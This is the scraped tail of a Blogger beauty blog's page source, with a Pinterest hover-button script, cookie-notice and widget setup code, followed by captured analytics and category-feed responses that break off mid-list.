$(function(){$("#back-top").hide()}),$(function(){$(window).scroll(function(){$(this).scrollTop()>1000?$("#back-top").fadeIn():$("#back-top").fadeOut()}),$("#back-top a").click(function(){return $("body,html").animate({scrollTop:0},800),!1})});
//]]>
</script>
<div id='back-top'><a href='#top'><i class='fa fa-chevron-up'></i></a></div>
<style>.pinit-wrapper{margin-left:-5px;margin-top:-5px}</style>
<script src='https://pipdigz.co.uk/js/core.js' type='text/javascript'></script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXO-NkmctnV1JYK60My-x_Zpd553pEQQAIi_omVtCxZlzYrLE2aml-fjSxW2nnWwdY0mTn2VdibAdN4p2m9JMAv5xGquhhenI0HYUfQnZfOnz9mc1KK0pGNtmfOc010fiauL_Dp4xG-_Wr/s1600/pinterestx1_72.png";
var bs_pinButtonPos = "center";
var bs_pinPrefix = "";
var bs_pinSuffix = "";
//]]>
</script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js" type="text/javascript"></script>
<script src='https://rstyle.teamdk.stream/sync.js'></script>
<script id='bs_pinOnHover' type='text/javascript'>
//<![CDATA[
var _0xa776=["\x3C\x69\x6D\x67\x20\x73\x74\x79\x6C\x65\x3D\x22\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x68\x69\x64\x64\x65\x6E\x3B\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x22\x20\x73\x72\x63\x3D\x22","\x22\x20\x3E","\x61\x70\x70\x65\x6E\x64","\x62\x6F\x64\x79","\x68\x69\x64\x65","\x23\x62\x73\x5F\x70\x69\x6E\x4F\x6E\x48\x6F\x76\x65\x72","\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68","\x2E\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64","\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74","\x72\x65\x6D\x6F\x76\x65","\x6C\x6F\x61\x64","\x62\x6C\x6F\x67\x67\x65\x72\x73\x65\x6E\x74\x72\x61\x6C\x2E\x63\x6F\x6D","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x6D\x6C","\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79","\x68\x69\x64\x64\x65\x6E","\x63\x73\x73","\x2E\x70\x69\x6E\x69\x74\x2D\x77\x72\x61\x70\x70\x65\x72","\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70","\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74","\x74\x6F\x70","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x6C\x65\x66\x74","\x63\x65\x6E\x74\x65\x72","\x74\x6F\x70\x72\x69\x67\x68\x74","\x74\x6F\x70\x6C\x65\x66\x74","\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74","\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74","\x73\x72\x63","\x70\x72\x6F\x70","\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65\x2C\x2E\x65\x6E\x74\x72\x79\x2D\x74\x69\x74\x6C\x65\x2C\x2E\x65\x6E\x74\x72\x79\x2D\x68\x65\x61\x64\x65\x72","\x66\x69\x6E\x64","\x2E\x70\x6F\x73\x74\x2C\x2E\x68\x65\x6E\x74\x72\x79\x2C\x2E\x65\x6E\x74\x72\x79","\x63\x6C\x6F\x73\x65\x73\x74","\x74\x65\x78\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","","\x6C\x65\x6E\x67\x74\x68","\x61","\x72\x65\x70\x6C\x61\x63\x65","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x6E\x69\x74\x2D\x77\x72\x61\x70\x70\x65\x72\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x20\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x20\x39\x39\x39\x39\x3B\x20\x63\x75\x72\x73\x6F\x72\x3A\x20\x70\x6F\x69\x6E\x74\x65\x72\x3B\x22\x20\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x2E\x63\x6F\x6D\x2F\x70\x69\x6E\x2F\x63\x72\x65\x61\x74\x65\x2F\x62\x75\x74\x74\x6F\x6E\x2F\x3F\x75\x72\x6C\x3D","\x26\x6D\x65\x64\x69\x61\x3D","\x26\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x3D","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x62\x6C\x6F\x63\x6B\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x6E\x6F\x6E\x65\x3B\x22\x20\x74\x61\x72\x67\x65\x74\x3D\x22\x5F\x62\x6C\x61\x6E\x6B\x22\x3E\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x6E\x69\x6D\x67\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x2D\x77\x65\x62\x6B\x69\x74\x2D\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x2D\x6F\x2D\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x20\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x3B\x22\x20\x73\x72\x63\x3D\x22","\x22\x20\x74\x69\x74\x6C\x65\x3D\x22\x50\x69\x6E\x20\x6F\x6E\x20\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E","\x69\x73","\x70\x61\x72\x65\x6E\x74","\x70\x69\x6E\x69\x74\x2D\x77\x72\x61\x70\x70\x65\x72","\x68\x61\x73\x43\x6C\x61\x73\x73","\x6E\x65\x78\x74","\x61\x66\x74\x65\x72","\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x74\x68\x69\x73\x2E\x73\x74\x79\x6C\x65\x2E\x6F\x70\x61\x63\x69\x74\x79\x3D\x31\x3B\x74\x68\x69\x73\x2E\x73\x74\x79\x6C\x65\x2E\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3D\x27\x76\x69\x73\x69\x62\x6C\x65\x27","\x74\x68\x69\x73\x2E\x73\x74\x79\x6C\x65\x2E\x6F\x70\x61\x63\x69\x74\x79\x3D\x31\x3B\x74\x68\x69\x73\x2E\x73\x74\x79\x6C\x65\x2E\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3D\x27\x76\x69\x73\x69\x62\x6C\x65\x27\x3B\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x28\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x29","\x76\x69\x73\x69\x62\x6C\x65","\x73\x68\x6F\x77","\x66\x61\x64\x65\x54\x6F","\x73\x74\x6F\x70","\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72","\x2E\x6E\x6F\x70\x69\x6E\x2C\x2E\x6E\x6F\x70\x69\x6E\x20\x69\x6D\x67","\x6E\x6F\x74","\x2E\x65\x6E\x74\x72\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x69\x6D\x67\x2C\x2E\x70\x6F\x73\x74\x2D\x62\x6F\x64\x79\x20\x69\x6D\x67\x2C\x2E\x65\x6E\x74\x72\x79\x2D\x73\x75\x6D\x6D\x61\x72\x79\x20\x69\x6D\x67","\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65","\x6D\x73\x69\x65","\x62\x72\x6F\x77\x73\x65\x72","\x6F\x6E","\x72\x65\x61\x64\x79"];jQuery(document)[_0xa776[68]](function(_0x8b11x1){_0x8b11x1(_0xa776[3])[_0xa776[2]](_0xa776[0]+ bs_pinButtonURL+ _0xa776[1]);_0x8b11x1(_0xa776[5])[_0xa776[4]]();var _0x8b11x2;var _0x8b11x3;var _0x8b11x4;_0x8b11x1(_0xa776[7])[_0xa776[10]](function(){_0x8b11x3= _0x8b11x1(_0xa776[7])[_0xa776[6]](true);_0x8b11x4= _0x8b11x1(_0xa776[7])[_0xa776[8]](true);_0x8b11x1(_0xa776[7])[_0xa776[9]]()});var _0x8b11x5=_0x8b11x1(_0xa776[5])[_0xa776[13]]()[_0xa776[12]](_0xa776[11]);_0x8b11x5!= -1&& _0x8b11x6();function _0x8b11x6(){_0x8b11x1(_0xa776[63])[_0xa776[62]](_0xa776[61])[_0xa776[60]](function(){_0x8b11x1(_0xa776[17])[_0xa776[16]](_0xa776[14],_0xa776[15]);clearTimeout(_0x8b11x2);var _0x8b11x7=_0x8b11x1(this);var _0x8b11x8=parseInt(_0x8b11x7[_0xa776[16]](_0xa776[18]));var _0x8b11x9=parseInt(_0x8b11x7[_0xa776[16]](_0xa776[19]));var _0x8b11xa;var _0x8b11xb;switch(bs_pinButtonPos){case _0xa776[23]:_0x8b11xa= _0x8b11x7[_0xa776[21]]()[_0xa776[20]]+ _0x8b11x7[_0xa776[8]](true)/ 2- _0x8b11x4/ 2;_0x8b11xb= _0x8b11x7[_0xa776[21]]()[_0xa776[22]]+ _0x8b11x7[_0xa776[6]](true)/ 2- _0x8b11x3/ 2;break;case _0xa776[24]:_0x8b11xa= _0x8b11x7[_0xa776[21]]()[_0xa776[20]]+ _0x8b11x8+ 5;_0x8b11xb= _0x8b11x7[_0xa776[21]]()[_0xa776[22]]+ _0x8b11x9+ _0x8b11x7[_0xa776[6]]()- _0x8b11x3- 5;break;case _0xa776[25]:_0x8b11xa= _0x8b11x7[_0xa776[21]]()[_0xa776[20]]+ _0x8b11x8+ 5;_0x8b11xb= _0x8b11x7[_0xa776[21]]()[_0xa776[22]]+ _0x8b11x9+ 5;break;case _0xa776[26]:_0x8b11xa= _0x8b11x7[_0xa776[21]]()[_0xa776[20]]+ _0x8b11x8+ _0x8b11x7[_0xa776[8]]()- _0x8b11x4- 5;_0x8b11xb= _0x8b11x7[_0xa776[21]]()[_0xa776[22]]+ _0x8b11x9+ _0x8b11x7[_0xa776[6]]()- _0x8b11x3- 5;break;case _0xa776[27]:_0x8b11xa= _0x8b11x7[_0xa776[21]]()[_0xa776[20]]+ _0x8b11x8+ _0x8b11x7[_0xa776[8]]()- _0x8b11x4- 5;_0x8b11xb= _0x8b11x7[_0xa776[21]]()[_0xa776[22]]+ _0x8b11x9+ 5;break};var _0x8b11xc=_0x8b11x7[_0xa776[29]](_0xa776[28]);var _0x8b11xd=_0x8b11x7[_0xa776[33]](_0xa776[32])[_0xa776[31]](_0xa776[30]);var _0x8b11xe=_0x8b11xd[_0xa776[34]]();if( typeof bs_pinPrefix=== _0xa776[35]){bs_pinPrefix= _0xa776[36]};if( typeof bs_pinSuffix=== _0xa776[35]){bs_pinSuffix= _0xa776[36]};if(_0x8b11xd[_0xa776[31]](_0xa776[38])[_0xa776[37]]){pinitURL= _0x8b11xd[_0xa776[31]](_0xa776[38])[_0xa776[41]](_0xa776[40])[_0xa776[39]](/\#.+\b/gi,_0xa776[36])}else {pinitURL= _0x8b11x1(location)[_0xa776[41]](_0xa776[40])[_0xa776[39]](/\#.+\b/gi,_0xa776[36])};var _0x8b11xf=_0xa776[42]+ pinitURL+ _0xa776[43]+ _0x8b11xc+ _0xa776[44]+ bs_pinPrefix+ _0x8b11xe+ bs_pinSuffix+ _0xa776[45]+ bs_pinButtonURL+ _0xa776[46];var _0x8b11x10=_0x8b11x7[_0xa776[48]]()[_0xa776[47]](_0xa776[38])?_0x8b11x7[_0xa776[48]]():_0x8b11x7;if(!_0x8b11x10[_0xa776[51]]()[_0xa776[50]](_0xa776[49])){_0x8b11x10[_0xa776[52]](_0x8b11xf);if( typeof _0x8b11x2=== _0xa776[35]){_0x8b11x10[_0xa776[51]](_0xa776[17])[_0xa776[41]](_0xa776[53],_0xa776[54])}else {_0x8b11x10[_0xa776[51]](_0xa776[17])[_0xa776[41]](_0xa776[53],_0xa776[55])}};var _0x8b11x11=_0x8b11x10[_0xa776[51]](_0xa776[17]);_0x8b11x11[_0xa776[16]]({"\x74\x6F\x70":_0x8b11xa,"\x6C\x65\x66\x74":_0x8b11xb});_0x8b11x11[_0xa776[16]](_0xa776[14],_0xa776[56]);_0x8b11x11[_0xa776[59]]()[_0xa776[58]](300,1.0,function(){_0x8b11x1(this)[_0xa776[57]]()})});_0x8b11x1(_0xa776[63])[_0xa776[67]](_0xa776[64],function(){if(_0x8b11x1[_0xa776[66]][_0xa776[65]]){var _0x8b11x12=_0x8b11x1(this)[_0xa776[51]](_0xa776[17]);var _0x8b11x13=_0x8b11x1(this)[_0xa776[48]](_0xa776[38])[_0xa776[51]](_0xa776[17]);_0x8b11x2= setTimeout(function(){_0x8b11x12[_0xa776[59]]()[_0xa776[16]](_0xa776[14],_0xa776[15]);_0x8b11x13[_0xa776[59]]()[_0xa776[16]](_0xa776[14],_0xa776[15])},3000)}else {_0x8b11x1(_0xa776[17])[_0xa776[59]]()[_0xa776[58]](0,0.0)}})}})
//This Pinterest Hover Button is developed by bloggersentral.com.
//Visit http://www.bloggersentral.com/2012/11/pinterest-pin-it-button-on-image-hover.html details
//Please do not remove this attribution
//]]>
</script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6BLjjKn0lhncQNTwPENBMhhjrfEg:1769081972663';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2968710057868332316','//www.makeupsavvy.co.uk/2017/10/tili-advent-calendar-unveiled.html','2968710057868332316');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2968710057868332316', 'title': 'Makeup Savvy - makeup and beauty blog ', 'url': 'https://www.makeupsavvy.co.uk/2017/10/tili-advent-calendar-unveiled.html', 'canonicalUrl': 'https://www.makeupsavvy.co.uk/2017/10/tili-advent-calendar-unveiled.html', 'homepageUrl': 'https://www.makeupsavvy.co.uk/', 'searchUrl': 'https://www.makeupsavvy.co.uk/search', 'canonicalHomepageUrl': 'https://www.makeupsavvy.co.uk/', 'blogspotFaviconUrl': 'https://www.makeupsavvy.co.uk/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-33044188-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Makeup Savvy - makeup and beauty blog  - Atom\x22 href\x3d\x22https://www.makeupsavvy.co.uk/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Makeup Savvy - makeup and beauty blog  - RSS\x22 href\x3d\x22https://www.makeupsavvy.co.uk/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Makeup Savvy - makeup and beauty blog  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2968710057868332316/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Makeup Savvy - makeup and beauty blog  - Atom\x22 href\x3d\x22https://www.makeupsavvy.co.uk/feeds/1856431943992049022/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8506526592733265', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read More', 'pageType': 'item', 'postId': '1856431943992049022', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwtckNrO6Wr2_HrzVCj1N7Yefq_n_etWbLPYsZaz-Z9GnR2o6ijejynIxG0QUKFr3GU_MqBQYSoljlIKNjvI94FyvsWuTNhHCNWM4CNWWErraFQewPn5IkRnI7xY5HRNLwVUgqdZAMfiI/s72-c/Tili-beauty-advent-calendar-QVC-Christmas.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwtckNrO6Wr2_HrzVCj1N7Yefq_n_etWbLPYsZaz-Z9GnR2o6ijejynIxG0QUKFr3GU_MqBQYSoljlIKNjvI94FyvsWuTNhHCNWM4CNWWErraFQewPn5IkRnI7xY5HRNLwVUgqdZAMfiI/s1600/Tili-beauty-advent-calendar-QVC-Christmas.JPG', 'pageName': 'Tili Beauty Advent Calendar Unveiled - 24 days of luxury beauty products for only \xa340', 'pageTitle': 'Makeup Savvy - makeup and beauty blog : Tili Beauty Advent Calendar Unveiled - 24 days of luxury beauty products for only \xa340', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Tili Beauty Advent Calendar Unveiled - 24 days of luxury beauty products for only \xa340', 'description': 'A makeup and beauty blog about new products and bargain buys', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwtckNrO6Wr2_HrzVCj1N7Yefq_n_etWbLPYsZaz-Z9GnR2o6ijejynIxG0QUKFr3GU_MqBQYSoljlIKNjvI94FyvsWuTNhHCNWM4CNWWErraFQewPn5IkRnI7xY5HRNLwVUgqdZAMfiI/s1600/Tili-beauty-advent-calendar-QVC-Christmas.JPG', 'url': 'https://www.makeupsavvy.co.uk/2017/10/tili-advent-calendar-unveiled.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1856431943992049022}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'crosscol-overflow', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol-overflow', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://www.makeupsavvy.co.uk/', 'id': '0', 'title': 'Home'}, {'isCurrentPage': false, 'href': '#', 'title': 'About'}, {'isCurrentPage': false, 'href': '/p/about-makeup-savvy.html', 'title': '_About'}, {'isCurrentPage': false, 'href': 'https://www.makeupsavvy.co.uk/p/information-on-cookies.html', 'id': '7761650926629200544', 'title': 'Privacy Policy'}, {'isCurrentPage': false, 'href': '/p/disclosure.html', 'title': '_Disclosure'}, {'isCurrentPage': false, 'href': '#', 'title': 'Categories'}, {'isCurrentPage': false, 'href': '/search/label/Beauty', 'title': '_Beauty'}, {'isCurrentPage': false, 'href': '/search/label/Review%20-%20Skincare', 'title': '_Skincare'}, {'isCurrentPage': false, 'href': '/search/label/NOTD?max-results\x3d6', 'title': '_Nails'}, {'isCurrentPage': false, 'href': '/search/label/lifestyle', 'title': '_Lifestyle'}, {'isCurrentPage': false, 'href': '/search/label/Blogging%20Tips%20Series', 'title': '_Blogging Tips'}, {'isCurrentPage': false, 'href': '/search/label/Freebies', 'title': '_Freebies'}, {'isCurrentPage': false, 'href': 'http://www.makeupsavvy.co.uk/p/resources.html', 'title': 'Resources'}, {'isCurrentPage': false, 'href': 'http://www.makeupsavvy.co.uk/p/contact.html', 'title': 'Contact'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image700', 'featured-cats', document.getElementById('Image700'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image701', 'featured-cats', document.getElementById('Image701'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image702', 'featured-cats', document.getElementById('Image702'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML393', 'featured-cats', document.getElementById('HTML393'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right-1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar-right-1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML102', 'footer-1', document.getElementById('HTML102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML282', 'footer-1', document.getElementById('HTML282'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=849937567&t=pageview&_s=1&dl=https%3A%2F%2Fwww.makeupsavvy.co.uk%2F2017%2F10%2Fautumn-inspired-single-eyeshadows.html&ul=en-us%40posix&dt=Autumn-Inspired%20Single%20Eyeshadows%20on%20a%20Budget%20%7C%20Makeup%20Savvy%20-%20makeup%20and%20beauty%20blog&sr=1280x720&vp=1280x720&_u=YEDAAUABAAAAACAAI~&jid=1644863979&gjid=500832197&cid=630842099.1769081972&tid=UA-33044188-1&_gid=1486510412.1769081972&_r=1&_slc=1&z=97245535
body_size: -451
content:
2,cG-VWHXCH8PFC

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.makeupsavvy.co.uk/feeds/posts/default?callback=jQuery182040541396878481595_1769081973382&max-results=400&alt=json-in-script&_=1769081978001
body_size: 160216
content:
// API callback
jQuery182040541396878481595_1769081973382({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316"},"updated":{"$t":"2026-01-22T11:15:06.678+00:00"},"category":[{"term":"Beauty"},{"term":"NOTD"},{"term":"featured"},{"term":"ebay"},{"term":"lifestyle"},{"term":"Christmas"},{"term":"Skincare"},{"term":"Review - Skincare"},{"term":"Review - Nails"},{"term":"Blogging Tips Series"},{"term":"ebay finds"},{"term":"Autumn"},{"term":"haul"},{"term":"Christmas 2012"},{"term":"Monthly Favourites"},{"term":"Most Read"},{"term":"Summer"},{"term":"Makeup"},{"term":"Nail Tutorials"},{"term":"Beauty Boxes"},{"term":"Review - Perfume"},{"term":"wishlist"},{"term":"Budget"},{"term":"30 days of Nails"},{"term":"sponsored"},{"term":"Beauty News"},{"term":"Daily Photo"},{"term":"Giveaway"},{"term":"Review - Hair"},{"term":"Review - Lips"},{"term":"Christmas 2011"},{"term":"15 Day Nail Challenge"},{"term":"Christmas 2013"},{"term":"Lips"},{"term":"Review - Face Masks"},{"term":"Blogging"},{"term":"festive nails"},{"term":"Affordable Skincare"},{"term":"Christmas 2017"},{"term":"Models Own"},{"term":"Affordable Makeup"},{"term":"The Quest for Perfect Skin"},{"term":"Review - Eyeshadow"},{"term":"blog tips"},{"term":"Christmas 2015"},{"term":"Christmas Gift Guide"},{"term":"beauty box"},{"term":"Christmas 2010"},{"term":"Christmas 2016"},{"term":"Freebies 2012"},{"term":"Spring"},{"term":"lazy links"},{"term":"Budget Makeup"},{"term":"Dry Lips"},{"term":"hair"},{"term":"Media"},{"term":"gift guide"},{"term":"oily skin"},{"term":"Autumn 2017"},{"term":"Halloween"},{"term":"Review - Book"},{"term":"ebay bargains"},{"term":"#bblogger twitter chat"},{"term":"Dupes"},{"term":"Freebies 2011"},{"term":"blog photography"},{"term":"budget beauty"},{"term":"ebay haul"},{"term":"fragrance"},{"term":"Barry M"},{"term":"Christmas 2018"},{"term":"Freebies 2013"},{"term":"No7"},{"term":"Steal of the Week"},{"term":"Sunday Skincare"},{"term":"drugstore makeup"},{"term":"makeup brushes"},{"term":"Charlotte Tilbury"},{"term":"Christmas giveaways 2012"},{"term":"DIY"},{"term":"Drugstore"},{"term":"Friday Favourites"},{"term":"Winter"},{"term":"candles"},{"term":"face masks"},{"term":"storage"},{"term":"tag"},{"term":"Beauty bargains"},{"term":"Christmas giveaway"},{"term":"Freebies 2014"},{"term":"Gift Sets"},{"term":"International Makeup"},{"term":"Review - Bath"},{"term":"Review - Brushes"},{"term":"Review - Moisturizer"},{"term":"Review - Shower"},{"term":"Under £3"},{"term":"Wedding Series"},{"term":"christmas 2019"},{"term":"ebay review"},{"term":"homeware"},{"term":"makeup storage"},{"term":"nail polish"},{"term":"self care"},{"term":"summer beauty"},{"term":"BBLL"},{"term":"Christmas Blogger Interviews"},{"term":"Gift Guide 2011"},{"term":"Gift 